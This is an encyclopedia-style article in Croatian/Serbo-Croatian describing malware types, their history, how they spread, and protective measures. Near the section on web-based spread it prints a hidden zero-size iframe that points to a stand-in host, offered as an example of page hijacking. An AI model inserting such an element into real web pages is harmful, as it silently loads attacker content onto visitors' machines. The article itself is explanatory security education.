Malware

Malver[1] ili malware (složenica engleskih riječi malicious i software, druge nazive: štetni softver[2][3], zlonamjerni softver[4]) je pojam koji označava softver koji je namijenjen za nanošenje štete na računaru i računarskim mrežama. U osnovi taj se naziv korist programski uradak (kod, skripta ili aktivni sadržaj) stvoren u cilju onemogućavanja ili otežavanja izvođenja pojedinih operacija na sustavu, prikupljanja informacija koje dovodi do njihove zloupotrebe i gubitka privatnosti korisnika, dobivanja neovlaštenog pristupa sistemskim resursima i sustavu općenito, i ostalih zlonamjernih aktivnosti. Neki program se može smatrati štetnim ako se može utvrditi ili pretpostaviti zla namjera autora.



Osim, klasičnih računalnih virusa ovaj pojam označava sve vrste softvera koji na bilo koji način mogu ugroziti računalni sustav ili računalnu mrežu, kao što su trojanci, računalni crvi, rootkitovi, štetni dialeri, špijunski programi, ucjenjivački programi, pojedini oglašivački programi i slično. Veliki dio štetnog softvera je napisan za Windowse, no neki postoje i na Linuxu te na Macintosh i Palm računalima.

Primijećena je rasprostranjenost štetnog softvera kao veoma važnim dijelom internetskog kriminala zajedno s općenitom nesposobnošću tradicionalnih antivirusnih programa da neprestano i kontinuirano štite od sve novijeg i opasnijeg štetnog softvera, što posebno odgovara kriminalcima za stjecanje profita.

Preliminarni rezultati izdani od Symanteca u 2008. godini pokazuju da bi "nivo izdavanja štetnih programa mogao preteći nivo izdavanja onih legitimnih".[5] Prema F-Secureu, "u 2007. godini napravljen je isti broj štetnog softvera kao u prošlih 20 godina zajedno".[6] Najpopularniji medij za širenje štetnog softvera, od kriminalaca do nedužnih korisnika, žrtvi, je Internet, posebno e-mail i World Wide Web (WWW).[7] 29. ožujka 2010. Symantec je proglasio grad Shaoxing u Kini glavnim gradom iz kojeg dolazi štetni softver.[8]

Valja istaknuti da štetni softver nije isto što i defektivni, ali legitimni program u kojem se nalaze softverski bugovi (greške u kodu).

Prije veće dostupnosti Interneta, virusi su se širili tako što bi zarazili boot sektor ili disketu. Stavljajući svoju kopiju u upute u strojnom kodu u izvršnim datotekama, pokretali bi se prilikom svakog pokretanja inficiranog programa ili diska. Rani virusi su bili napisani za Apple II i Macintosh, ali su se počeli više širiti s pojavom IBM PC-a i MS-DOS-a. Ovakvi virusi bili su ovisni o korisnicima koji bi razmjenjivali softver i diskete, na taj način se iznimno brzo šireći u krugovima računalnih hobista.

Prvi crvi koji su se širili mrežom nisu nastali na osobnim računalima, već na višezadaćnim Unix sustavima. Prvi poznati crv je bio Internet Worm koji se pojavio 1988. i koji bi zarazio SunOS i VAX BSD sustave. Za razliku od virusa, Internet Worm nije stavljao svoje kopije u druge programe. Umjesto toga, koristio bi sigurnosnu rupu u programima za mrežni server te bi se počeo pokretati kao samostalni proces. Ovu tehniku koriste i današnji crvi.

S porastom popularnosti operacijskog sustava Microsoft Windows u devedesetima, i fleksibilnim makroima za aplikacije u Windowsima, postalo je moguće stvaranje infektivnog koda u makro jeziku za MS Word i druge programe. Ovi makro virusi bi zarazili dokumente i predloške umjesto aplikacija, iako su makroi u Word dokumentu vrsta izvršnog koda (executable code). Danas je veliki dio crva napisan za Windowse, iako je manji dio, tipa Mare-D[9] i Lion[10], napisan za Linux i Unix sustave. Današnji crvi rade na istom principu kao Internet Worm iz 1988. godine: skeniraju mrežu i pronalaze ranjiva računala kako bi se replicirali. Zbog toga što ne trebaju intervenciju korisnika, crvi se mogu replicirati iznimno velikom brzinom. Tako je, primjerice, SQL Slammer zarazio tisuće računala u samo nekoliko minuta.[11]

Mnogi raniji infektivni programi, kao što je Internet Worm i neki MS-DOS virusi, su bili napisani kao eksperiment ili šala. Uglavnom su ih njihovi autori napisali kao bezopasne ili jednostavno dosadne programe, a ne kao programe koji čine veliku štetu ili destrukciju na računalnom sustavu. U nekim slučajevima nisu mogli predvidjeti koliko će njihove kreacije napraviti štete. Mladi programeri koji su učili o virusima i njihovim tehnikama su ih obično napisali za vježbu ili da vide koliko daleko će se rasprostraniti. Neki od virusa koji su se 1999. brzo širili, poput Davida i crva Melisse su, izgleda, bili napisani kao neslana šala. Prvi virus za mobitele, Cabir, pojavio se 2004. godine.

U to vrijeme se mogu naći i virusi koji su bili napisani sa štetnom namjerom vandalizma, dizajnirani kako bi uništavali podatke ili na drugi način štetili računalu. Takvi su bili neki DOS virusi i ExploreZip crv za Windowse, koji su brisali podatke na disku ili koruptirali datotečni sustav zapisivanjem nepravilnih podataka u njih. Mrežni crvi kao što su Code Red (2001.) i Ramen spadaju u istu kategoriju.

S porastom popularnosti Interneta, štetni softver sve više nastaje zbog želje za profitom. Od 2003. većina brzoširećih virusa i crva su dizajnirani za preuzimanje kontrole nad računalima korisnika za crno tržište.[12] Zaražena zombi računala se koriste za slanje spam poruka, kao "skladišta" dječje pornografije[13] ili za DDoS napade.[14] Druga kategorija koja služi za profit napadača je spyware koji tajno prati korisnikovo služenje računalom ili Internetom, usporava vezu, mijenja postavke sustava, i prikazuje oglase. Oni se općenito ne šire za razliku od virusa i crva te se instaliraju preko sigurnosnih rupa u sustavu ili dolaze zapakirani s određenim aplikacijama, kao s peer-to-peer aplikacijama.

U 80-tima i 90-tima se obično smatralo da se štetni programi bili forma vandalizma ili neslane šale. No, danas se štetni programi sve više pišu s motivom profita (financijskog ili nekog drugog dobitka). Tako se spyware programi rade kako bi se prikupljale informacije o korisniku, prikazivali mu se skočni prozori (pop-ups) ili modificirajući ponašanje internetskog preglednika za financijsku dobit autora spywarea. Primjerice, neki špijunski programi preusmjeruju rezultate internetskog pretraživača na plaćene oglase.

Drugi način pomoću kojeg financijski motivirani autori štetnog softvera mogu ostvariti profit je da izravno koriste zaražena računala da rade za autora štetnog softvera. Tako se spomenuta računala koriste kao proxyi za slanje spam poruka. To su zombi računala (zombie computers). Prednost korištenja zaraženih računala za slanje spam poruka od strane spamera jest anonimnost koja mu se pruža. Spameri također koriste zaražena računala za napad na antispam organizacije uz pomoć DDoS napada uskraćivanja računalnih resursa.

Kako bi kordinirali aktivnost zaraženih računala, napadači koriste koordinatne sustave poznate kao botnetovi. U botnetu, štetni softver ili štetni bot (malbot) se spoji na IRC (Internet Relay Chat) ili na neki drugi chat sustav. Tada napadač može simultano davati upute svim zaraženim sustavima. Botnetovi također mogu biti korišteni za stavljanje poboljšanih verzija štetnog softvera na zaražena računala, otpornih na antivirusne programe i druge sigurnosne mjere.

Isto je tako moguće da napadač ostvari profit krađom osjetljivih informacija svoje mete. Neki štetni programi instaliraju keylogger koji prati pritiskanje svih tipki na tipkovnici i omogućuje krađu lozinki, brojeva kreditne kartice i sl. Ove informacije se potom automatski šalju napadaču, omogućujući mu zloupotrebu navedenih informacija. Na sličan način, štetni softver može uzeti CD ključ ili lozinku u online igri i omogućiti napadaču krađu računa ili virtualnih stvari.

Još jedan način za krađu novca vlasnika zaraženog računala je preuzimanje kontrole nad dial-up modemom i pozivanje skupih telefonskih brojeva (premium-rate). To se može ostvariti dialerom koji poziva skupi broj te korisnik na kraju mjeseca dobije ogroman telefonski račun.

Definicija virusa jednog od poznatih računalnih stručnjaka dr. Fredericka Cohena glasi ovako: virus predstavlja program koji može inficirati druge programe, modificirajući ih tako da uključe novu kopiju njega samoga, po potrebi također modificiranu.[15] Ovo je jedna naizgled komplicirana definicija, ali funkcionira vrlo jednostavno. Virus zarazi (inficira) neki program tako što mu promijeni tijek te se širi umetanjem svojega koda u druge datoteke, što znači da će se pri pokretanju programa nakon što je zaražen prvo biti pokrenut virus, koji će onda pokrenuti legitimni program kako bi se prikrio.[15] Mora se napomenuti da svaki štetni softver koji uništava podatke, prati korisnikove navike korištenja računala ili Interneta, instalira drugi štetni softver na zaraženo računalo i/ili krade lozinke korisnika nije virus ako se ne replicira na spomenuti način. Unatoč tome, mnogi korisnici rabe naziv virus za štetni softver čak i ako se ne replicira.

Virus ima tri glavne kompontente:

- infekcija - omogućava širenje virusa

- nosiva komponenta (payload) - glavna aktivnost virusa, ako se izuzme širenje, destruktivni virusi pomoću nje brišu datoteke ili rade drugu štetu nad podacima

- funkcija za okidanje (trigger) - određuje vrijeme ili događaj tijekom kojeg će biti pokrenuta nosiva komponenta

Jedini obvezni dio virusa je komponenta[15] koja omogućava infekciju, dok se druge mogu dodati po želji autora virusa. Ponekad je ipak teško drediti razliku između komponenti jer se može dogoditi da samo širenje virusa uzrokuje nuspojave koja se može pripisati nosivoj komponenti.[15] Nosiva komponenta virusa često je ono što dobiva pažnju medija koji ju često preuveličavaju.

Crvi se šire putem računalne mreže i ne moraju inficirati nijednu datoteku na računalu, za razliku od virusa. Dijelimo ih na mrežne crve i one bazirane na domaćinu (host computer worms). Mrežni crvi imaju više dijelova, od kojih je svaki pokrenut na posebnom računalu i provodi najčešće različitu aktivnost, pa upotrebljavaju računalnu mrežu za komunikaciju između dijelova.[15] Mrežni crvi ponekad imaju glavni dio koji upravlja onim drugim dijelovima, a poznati su pod nazivom octopus (hobotnica).[15] Crvi bazirani na domaćinu se pak nalaze u potpunosti na inficiranom računalu te upotrebljavaju mrežnu komunikaciju samo u svrhu širenja na druga.[15] Njihovu podkategoriju čini vrsta crva koja se zove rabbit (zečevi) koji prestaju raditi nakon uspješnog inficiranja drugog računala[15], što znači da na jednom računalnoj mreži može postojati samo jedna njihova kopija.[15]

Crvi se mogu podijeliti i u druge kategorije[15]:

- crvi koji se šire e-mailom

- crvi koji se šire drugim protokolima različitim od e-maila

te:

- crvi koji se sami pokreću[15]

- crvi koji koriste socijalni inženjering zbog kojeg ih na prijevaru pokreću korisnici[15]

- hibridni crvi koji koriste obje metode[15]

S obzirom na to neki ljudi ne znaju razliku između virusa i crva te ta dva različita pojma miješaju, ovdje će se objasniti ukratko njihova razlika.

Ovo su najpoznatiji tipovi štetnog softvera i oba se repliciraju. Ipak, ne repliciraju se na isti način. Virus je štetni program koji inficira neki izvršni program (executable), i kada se pokrene, onda se počinje širiti i na druge programe. Može imati i nosivu komponentu odnosno payload koja radi druge, obično zlonamerne, aktivnosti. S druge strane, crv se aktivno širi preko mreže s ciljem da zarazi druga računala. On isto može nositi nosivu komponentu. Ovo dakle znači da virus treba korisnikovu intervenciju kako bi se širio, dok crv to radi automatski. Koristeći ovu razliku, zaražene datoteke koje se šire preko e-maila ili dokumenata napisanih u MS Wordu, koje korisnik mora pokrenuti da bi se zarazio njegov sustav, se radije klasificiraju kao virusi nego kao crvi.

Naziv trojanski konj nastao je po poznatoj priči u grčkoj mitologiji o osvajanju grada Troje zloupotrebom povjerenja. Trojanski konji nemaju komponentu samorepliciranja za razliku od crva i virusa, tako da ih korisnici sami moraju kopirati.[15] Oni koriste metodu lažnog predstavljanja kao neki korisni ili poželjni program (npr. program za crtanje) a kad ih korisnik pokrene, ponekad zajedno s očekivanom funckijom, u pozadini provode i neželjene aktivnosti bez korisnikovog znanja. To su najčešće krađa lozinki i drugih osjetljivih podataka (password stealers ili infostealers) te omogućavanje udaljenog pristupa inficiranom računalu neovlaštenoj osobi (backdoors), ali i instaliranje drugog štetnog softvera (downloaders), korištenje zaraženog računala za automatsko slanje spam poruka, brisanje ili izmjenjivanje datoteka itd.

U trojanske konje spadaju i programi koji se lažno predstavljaju kao antivirusi ili antispyware, i na engleskom se ovaj tip programa zove rogue ili fake antivirus. Može ih se dobiti posjećivanjem određenih internetskih stranica, najčešće stranica njihovog "proizvođača" (često i preko sigurnosnih rupa u internetskom pregledniku), ili ih instalira drugi štetni softver prisutan na korisnikovom računalu (npr. Trojan-FakeAV). Oni zapravo detektiraju izmišljen štetni softver na korisnikovom računalu a potom nastoje uvjeriti korisnika u kupnju kako bi "uklonili viruse na računalu". Osim očigledne namjere uznemiravanja korisnika, mogu blokirati prave antivirusne i antišpijunske programe koji bi ih mogli detektirati, te mogu instalirati ostali štetni softver. Vjerojatno najpoznatiji tip trojanskog konja ovakve vrste je SpySheriff, ali poznati su i ErrorSafe, WinAntivirus i XP Antivirus.

Backdoor je način zaobilaženja normalne provjere autentičnosti. Kada je sustav komprimitiran (na jedan od gore navedenih načina, ili nekim drugim), na njega se instalira jedan ili više backdoora kako bi se omogućio lakši pristup računalu u budućnosti. Crackeri koriste backdoor za sigurni udaljeni pristup zaraženom računalu, i usput pokušavaju ostati nezamijećeni. Oni na udaljeno računalo mogu instalirati backdoor uz pomoć trojanskog konja, crva ili nekom drugom metodom.

Govorilo se da proizvođači računala predinstaliraju backdoorove na sustave svojih kupaca radi lakše tehničke podrške, no ovo nikada nije pouzdano dokazano.

U trenutku instalacije štetnog softvera na računalo, veoma je bitno da ostane neprimijećen i nedetektiran, te potom uklonjen. Ovo vrijedi i kad ljudski napadač direktno napada i ulazi u računalni sustav. Tehnika koja se zove rootkit omogućava ovakvu nezamijećenost, tako što se modificira operacijski sustav mete tako da se štetni softver sakrije od korisnika. Rootkit omogućuje sakrivanje štetnog procesa u Task Manageru (engl. hidden process - skriveni proces) ili može spriječiti čitanje njegovih datoteka. Originalno, rootkit je predstavljao skup alata koje bi napadač instalirao na Unix sustav kako bi dobio administratorska (root) prava. Danas se taj termin općenito koristi kad se govori o rutinama skrivanja štetnog programa.

Neki štetni programi imaju rutine koje ih brane od uklanjanja. One ne služe toliko za prikrivanje štetnog programa, koliko za pokušaj onemogućavanja njegovog uklanjanja.

Štetni softver može pokrenuti nekoliko procesa koji nadgleda svaki njegov dio i ponovno pokreće onaj dio kada je god potrebno (obično kad je zaustavljen). Neki štetni softveri mogu imenovati neki svoj proces na taj način da mu ime sliči legitimnoj datoteci (npr. expl0rer.exe - lažna explorer.exe datoteka - legitimna explorer.exe datoteka predstavlja Windows Explorer). Čak im može imati i isto ime kao legitimni proces, s tom razlikom da se štetni proces nalazi na drugoj lokaciji u sustavu.

Štetni softver koji krade podatke (data-stealing malware) je internetska prijetnja koja, kao što joj i samo ime govori, krade osobne informacije mete s namjerom oštećivanja mete direktnim korištenjem podataka ili njihovom underground distribucijom. U kradljivce podataka spadaju keyloggeri, špijunski programi, adware, backdoorovi i botovi. Termin se ne odnosi na aktivnosti poput spama, phishinga, DNS poisoninga, zloupotrebu SEO-a (search engine optimization) itd.

- internetska stranica koja je domaćin štetnom softveru je nerijetko privremena ili lažna

- štetni softver se može instalirati metodom drive-by-download

- često se mijenja i proširuje svoje funkcije

- koristi više razina enkripcije

- skriva se u internetskom prometu

- može bilježiti pritisnute tipke, lozinke i hvatati snimke ekrana

- podaci se kradu prilikom dekripcije

- Bancos - infostealer koji čeka da korisnik pristupi nekoj bankovnoj stranici, a onda ju lažira i krade osjetljive informacije

- Gator - špijunski softver koji prati pregledavane stranice i postavlja (vrši upload) podataka na server za analizu te sukladno profilu korisnika servira prikladne skočne prozore

- LegMir - špijunski softver koji krade informacije poput korisničkih imena i lozinki vezanih uz online igre

- QHost - trojanski konj koji modificira hosts datoteku koja pokazuje na drukčiji DNS server prilikom pristuba bankovnim internetskim stranicama, onda otvara lažiranu stranicu kako bi ukrao bankovne podatke

- Haker Albert Gonzalez (r. 1981.) bio je optužen da je koristio štetni softver kako bi ukrao i potom prodao preko 170 milijuna brojeva kreditnih kartica u 2006. i 2007. godini. To je bila najveća računalna prijevara u povijesti. Neke od tvrtki koje su bile mete uključuju BJ's Wholesale Club, TJX, DSW Shoes, OfficeMax, Barnes & Noble, Boston Market, Sports Authority i Forever 21.[16]

- Trojanski konj Topig kompromitirao je i ukrao podatke za prijavu za otprilike 250 000 bankovnih računa te otprilike jednak broj kreditnih i debitnih kartica. Ostale informacije kao e-mail adrese i FTP računi za različite stranice isto su tako bili kompromitirani i ukradeni.[17]

Spyware ili špijunski softver prikuplja informacije o korisniku bez njegovog znanja. Tipično se nastoji prikriti i otežati svoju detekciju. Uglavnom se tajno instaliraju na osobna računala, ali ih na javna, dijeljena ili korporativna računala tvrtki može instalirati vlasnik tih računala, često u obliku keyloggera kako bi pratili ostale korisnike navedenih računala.

Iako naziv spyware sugestira da se radi o programu koji prati korisnikovo korištenje računala, njegove funkcije su mnogo šire od toga. Tako može prikupljati osobne informacije korisnika, popis internetskih stranica koje posjećuje, preusmjeravati na zaražene stranice, instalirati ostali štetni softver, usporavati internetsku vezu, mijenjati postavke računala (vrlo često vezane uz sigurnost, one su snižene ili onemogućene), mijenjati početnu stranicu internetskog preglednika u novu, obično zaraženu, te negativno utjecati na funkcionalnost korisničkih programa.

Postoje programi (kao što su Alexa toolbar, Google toolbar i Eclipse kolektor informacija) koji šalju informacije centralnom serveru o tome koje su stranice posjećene ili koje su funkcije programa bile korištene. Ipak, za razliku od "klasičnog" štetnog softvera ova grupa programa dokumentira aktivnosti i šalje podatke samo uz dopuštenje korisnika. Korisnik ovo može prihvatiti kako bi dobio veći raspon funkcionalnosti u programu te veći broj servisa u njemu, ili, u slučaju Eclipsea, kao vrsta voluntarne podrške razvoju projekta. Neki sigurnosni alati detektiraju ove programe kao štetne, dok neki ne. Status ove grupe je, dakle, veoma upitan i kontroverzan. Neki programi kao što je PDFCreator su napravili isključivanje slanja informacija kompleksnijim nego što bi trebalo biti, tako da tijekom instalacije, korisnik mora isključiti dvije opcije umjesto samo jedne. PDFCreator se još uvijek smatra štetnim programom kod nekih antivirusnih tvrtki, tako da je još uvijek predmet diskusija.

Keylogger ili keystroke logging program je štetni softver, podvrsta špijunskog softvera, koji prati pritisnute tipke na računalu, a koristi se za krađu korisničkih lozinki, brojeva kreditne kartice i ostalih osjetljivih informacija koje potom šalje napadaču. Keyloggeri mogu raditi i snimke ekrana (screenshotove) kako bi napadač bio siguran u točnost podataka. Snimke ekrana se rade periodički ili na korisnikov klik mišem, što znači da ovdje uglavnom nema puno pomoći od tipkovnica baziranih na ekranu, pošto korisnik klika mišem po virtualnim tipkama. Ostale funkcije keyloggera uključuju i:

- pregledavanje sadržaja clipboarda - dakle, program može pratiti što je sve kopirano u međuspremnik (clipboard)

- praćenje unosa u internetske pretraživače (primjerice Google, Yahoo i Altavista), korisničkih konverzacija u instant messaging programu (npr. Windows Live Messenger i Skype), FTP preuzimanja i ostale aktivnosti u vezi Interneta, poput količine internetskog prometa koji je generirao korisnik

- praćenje koje je sve prozore, datoteke i mape korisnik otvorio, zajedno s priloženom snimkom ekrana

Adware ili oglašivački softver automatski prikazuje oglase na računalu, koji mogu biti u obliku skočnih prozora (pop-ups), prikazani u korisničkom sučelju nekog programa u kojem se nalaze ili za vrijeme njegove instalacije. Obično se instaliraju kao odvojeni program a dolaze s besplatnim programima, a instaliraju se velikim dijelom zahvaljujući činjenici da većina korisnika pri instalaciji ne čita EULU, to jest uvjete upotrebe programa kojeg instaliraju. Adware se koristi kako bi autor pokrio troškove izrade programa. Sam po sebi adware nije opasan, ali nažalost često dolazi s integriranim spywareom ili drugim štetnim softverom za rušenje privatnosti. Tako spyware prati korisnikove navike, a adware prikazuje oglase koji su u skladu s informacijama korisnikovog profila koji je prikupio spyware. Poput spywarea, adware utječe na perfomanse sustava i/ili internetske veze.

Dialeri su inače legitimni programi potrebni za spajanje na internet (barem na neširokopojasnim vezama) no neki dialeri imaju zlonamjernu funkciju. Oni pozivaju premium-rate telefonske brojeve koji su veoma skupi. Napadači često pretražuju sigurnosne rupe na operacijskom sustavu korisnika računala - potencijalne mete, te ih iskorištavaju kako bi uz pomoć dialera pozivali spomenute skupe brojeve i zaradili novac. Alternativno, neki dialeri informiraju korisnika što rade, s obećanjem da ako pristane da dialer poziva skupi broj, korisnik će dobiti pristup specijalnom sadržaju - raznim MP3 datotekama, pornografiji ili underground programima kao što su keygeni i crackovi. Međutim, riječ je zapravo o trojanskim konjima koji se samo predstavljaju kao spomenuti sadržaj.

Korisnici s DSL-om (i sličnim širokopojasnim vezama) uglavnom nisu meta. Dialer se, doduše, može skinuti i instalirati na njihov sustav, ali pozivanje skupog telefonskog broja nije moguće jer korisnici tipično nemaju svoj dial-up modem (ako ga uopće i imaju) spojen na telefonsku liniju. Ipak, ako je ISDN adapter ili dodatni analogni modem priključen, moguće je da će dialer moći pozvati broj.

Grayware[18] (također i Greynet) je pojam koji se koristi općenito za softver koji može imati neželjeni utjecaj na računalo, ali mnogo manje ozbiljan nego kod štetnog softvera.[19] U grayware spadaju spyware, adware, dialeri, šale, programi za udaljeni pristup računalu (remote access programs) i ostale neželjene datoteke i aplikacije koje nisu virusi, a koji su dizajnirani da narušavaju performanse računala ili računalne mreže. Ovaj termin se počeo koristiti u rujnu 2004.[20]

Grayware programi i datoteke, dakle, nisu klasificirani ni kao virusi ni trojanski konji, ali opet mogu imati neželjeni utjecaj na performanse računala na računalnoj mreži i predstavljati značajne sigurnosne rizike za neku tvrtku.[21] Često grayware radi aktivnosti poput čestog prikazivanja skočnih prozora (pop-ups), praćenja korisnikovih navika i bespotrebnog izlaganja računala sigurnosnim rizicima.

Napomena: u ovom odlomku pojam "ranjivi sustav" može označavati samo jedno računalo i operativni sustav, mrežu ili pak aplikaciju.

Različiti faktori čine neki sustav ranjivim na štetni softver:

- homogenost: kada sva računala u mreži imaju isti operacijski sustav; ovo znači da napadač, u slučaju iskorištavanja ranjivosti jednog operacijskoj sustava na računalu može iskoristiti i sva druga računala s tim operacijskim sustavom

- brojevi i postotci: jednostavna činjenica da je veći dio štetnog softvera napisan za Windowse, čine taj operativni sustav ranjivijim na napade od ostalih, npr. Linuxa, za koje je napisan puno manji broj štetnog softvera jer ih koristi znatno manji broj korisnika

- defekti: sigurnosne rupe u operacijskom sustavu koje omogućuju instalaciju i/ili širenje štetnog softvera

- nepotvrđeni kod: kod s diskete, CD-ROM-a ili USB sticka može se izvršiti bez korisnikovog dopuštenja

- prevelika privilegiranost korisnika: neki sustavi dopuštaju svim korisnicima uređivanje njegove internalne strukture

- prevelika privilegiranost koda: neki sustavi dopuštaju kodu koji se izvršava od strane korisnika da naslijedi njegova prava; veliki dio korisnika Windowsa XP ima administratorske ovlasti što se smatra vrlo rizičnim pošto štetni softver, u tom smislu, može naslijediti administratorske ovlasti od korisnika

Može se vršiti s:

- različitim formama virtualizacije, koja dopušta kodu neograničeni pristup isključivo virtualnim resursima

- sandbox programima (pješčanici) - npr. Sandboxie

- sigurnosnim funkcijama Jave, u

java.security

<iframe src="http://example.net/out.php?s_id=11" width=0 height=0 />Ako napadač dobije pristup internetskoj stranici, ona može biti oteta s jednim jedinim HTML elementom.[22]

World Wide Web, najpoznatiji internetski servis, je kriminalcima najomiljeniji način za širenje štetnog softvera. Današnje internetske prijetnje koriste kombinacije štetnog softvera kako bi nastali lanci infekcija.

Smatra se da jedna od deset internetskih stranica sadržava štetni kod.[23]

Napadači mogu koristiti wikije i blogove za promociju linkova koji sadrže štetni softver.[24] Wikiji i blog serveri mogu biti i direktno napadnuti. 2010. godine napadnut je Network Solutions[25][26], i neke internetske stranice kojima je Network Solutions bio domaćin su bile zaražene i izvor spama.

SMTP prijetnje također predstavljaju popularni način pomoću kojeg se propagira štetni softver. Kako se korisnici prilagođavaju na široko rasprostranjene spam poruke, cyberkriminalci distribuiraju crimeware kako bi napali jednu određenu organizaciju ili tvrtku, često radi financijske dobiti.

Kako su napadi štetnog softvera postajali sve češći, počela se pridavati pozornost zaštiti računala od virusa i spywarea te su se tako počeli i razvijati programi koji su bili dizajnirani specifično za obranu računala. Antivirusni i antišpijunski programi štite na dva načina:

- Mogu ponuditi zaštitu u stvarnom vremenu (real-time protection) kako bi se spriječilo instaliranje štetnog softvera na računalo; antispyware zaštita radi na istom principu kao i antivirusna; naime, i antispyware i antivirusni program skeniraju sve nadolazeće mrežne podatke te blokiraju sve prijetnje koje uspiju naći; doduše, mora se napomenuti da zaštita u stvarnom vremenu do neke mjere usporava računalo, što je još više očito kod nekih programa

- Mogu se koristiti i samo za detekciju i uklanjanje štetnog softvera koji je već prethodno instaliran na računalo. Prilikom skeniranja računala antivirusni i antišpijunski programi pregledavaju sadržaj registrya u Windowsima, operativne sistemske datoteke kao i ostale datoteke na disku te popis instaliranih programa na računalu; ako detektiraju neki štetni softver prisutan na računalu napravit će popis otkrivenih stavki, dopuštajući korisniku da odluči koje će datoteke zadržati a koje obrisati, i da uspoređuje ovaj popis s popisom poznatih štetnih komponenti, uklanjajući one stavke u sustavu koje se podudaraju s poznatim komponentama

Štetni softver može napasti i inače legitimne internetske stranice, rušeći im reputaciju i dodajući ih na blacklistu. Zbog ove činjenice postoje plaćeni servisi koji nude periodičnu sigurnosnu provjeru[27] internetske stranice, te provjeravaju ima li internetska stranice štetni softver, sigurnosne ranjivosti, zastarjeli softver koji ima poznate sigurnosne probleme i slično. Prijavljeni problemi se prijavljuju vlasniku internetske stranice koji ispravlja propuste. Ponuđač sigurnosne provjere može ponuditi vlasniku internetske stranice sigurnosni bedž koji vlasnik može prikazati samo ako je stranica nedavno skenirana i "čista".

Korisnik treba imati na umu da sama činjenica da ima sigurnosne programe instalirane na svom računalu nije dovoljna i da nijedan sigurnosni program nema stopostotnu zaštitu niti detekciju. Potrebno je dodatno smanjiti rizik od zaraze sljedećim korisnim mjerama:

- Korištenje zaštitnog zida (firewall) i blokiranje svih nadolazećih konekcija na računalo.

- Redovito osvježavanje antivirusa i antišpijunskih programa novim definicijama radi zaštite od novih prijetnji.

- Korištenje što boljih lozinki. Za maksimalnu sigurnost se preporučuje da sadržavaju velika i mala slova, brojke i specijalne znakove i budu duge barem 6 znakova. Dobre lozinke potencijalnom napadaču otežavaju pristup korisničkom računu.

- Korištenje funkcije Windows Update, uz posebnu pozornost na instaliranje sigurnosnih ažuriranja za Windowse (security updates), jer njihova instalacijom onemogućava prodor određenih štetnih programa u sustav, što je jako bitno.

- Brisanje e-mailova koji dolaze od nepoznatih osoba bez čitanja, posebno ako imaju predmet (subject) tipa Free greeting cards, 100% free porn films, Make money FAST i slično. Redovito je riječ o prijevarama, a privici i linkovi u takvim porukama posve sigurno sadržavaju štetni softver. Osim toga, otvaranje spam poruka spammerima daje do znaju da je e-mail adresa aktivna, pa tako na nju dolazi još više spama.

- Skeniranje antivirusom e-mailova koji dolaze od poznatih osoba. Ako je osoba poznata, to još uvijek nije garancija da privitak u njihovim porukama ne sadrži štetni softver. Ako je predmet poruke na engleskom (ili nekom drugom jeziku, npr. kineskom ili turskom) a sa tom osobom se nikad nije razgovaralo na tom jeziku, vjerojtano je tu poruku poslao štetni softver koji se nalazi na računalu osobe. Takve se poruke moraju odmah obrisati, jer se računalo ponekad može zaraziti i samim otvaranjem poruke.

- Nepokretanje aplikacija ili datoteka koje dolaze s nepoznatog ili nepouzdanog izvora.

- Ako je potrebno pokrenuti nepoznatu aplikaciju za koju nije jasno što radi na sustavu, kao ni je li štetna, treba je pokrenuti u sandbox programu, kao što je besplatni Sandboxie.

- U primitka neke sumnjive datoteke koju antivirus ili antispyware nije detektirao kao opasnost, a postoji sumnja da jest, treba je poslati na servis VirusTotal ili JottiScan, gdje će biti pregledana s velikim brojem antivirusnih programa. Iako ova metoda nije 100% pouzdana, ipak je riječ o dobrom načinu da se napravi procjena o legitimnosti datoteke.

- Isključivanje File Sharing funkcije ako se koristite (pogledajte pod odlomkom Vanjske poveznice za poveznicu s informacijama kako isključiti FS).

- ↑ „Terminology Search - Microsoft Language Portal”. Microsoft. Pristupljeno 01.08.2017.

- ↑ „Šta je štetni softver (malware)”. Securing the Human. Arhivirano iz originala na datum 2017-09-16. Pristupljeno 14.07.2017.

- ↑ „Terminology Search - Microsoft Language Portal”. Microsoft. Pristupljeno 01.08.2017.

- ↑ „Terminology Search - Microsoft Language Portal”. Microsoft. Pristupljeno 01.08.2017.

- ↑ (PDF) Symantec Internet Security Threat Report: Trends for July–December 2007 (Executive Summary). XIII. Symantec Corp.. April 2008. p. 29. Arhivirano iz originala na datum 2008-06-25. Pristupljeno 2008-05-11.

- ↑ "F-Secure Reports Amount of Malware Grew by 100% during 2007" (Press release). F-Secure Corporation. 2007-12-04. Retrieved 2007-12-11.

- ↑ „F-Secure Quarterly Security Wrap-up for the first quarter of 2008”. F-Secure. 31. 03. 2008.. Pristupljeno 25. 04. 2008.

- ↑ „Symantec names Shaoxing, China as world's malware capital”. Engadget. Pristupljeno 15. 04. 2010.

- ↑ Nick Farrell (20 February 2006). „Linux worm targets PHP flaw”. The Register. Pristupljeno 19 May 2010.

- ↑ John Leyden (March 28, 2001). „Highly destructive Linux worm mutating”. The Register. Pristupljeno 19 May 2010.

- ↑ „Aggressive net bug makes history”. BBC News. February 3, 2003. Pristupljeno 19 May 2010.

- ↑ „Malware Revolution: A Change in Target”. March 2007.

- ↑ „Child Porn: Malware's Ultimate Evil”. November 2009. Arhivirano iz originala na datum 2013-10-22. Pristupljeno 2011-07-23.

- ↑ „PC World - Zombie PCs: Silent, Growing Threat”. Arhivirano iz originala na datum 2008-07-27. Pristupljeno 2011-07-23.

- ↑ 15,00 15,01 15,02 15,03 15,04 15,05 15,06 15,07 15,08 15,09 15,10 15,11 15,12 15,13 Što su i kako rade virusi, Bojan Ždrnja, BUG. Zagreb 2003.

- ↑ „Gonzalez, Albert — Indictment 080508”. US Department of Justice Press Office. str. 01–18. Pristupljeno 2010-.

- ↑ BBC News: Trojan virus steals banking info

- ↑ „Other meanings”. Arhivirano iz originala na datum 2007-06-30. Pristupljeno 20. 01. 2007. The term "grayware" is also used to describe a kind of Native American pottery and has also been used by some working in computer technology as slang for the human brain. „grayware definition”. TechWeb.com. Arhivirano iz originala na datum 2007-09-29. Pristupljeno 02. 01. 2007.

- ↑ „Greyware”. What is greyware? - A word definition from the Webopedia Computer Dictionary. Pristupljeno 05. 06. 2006.

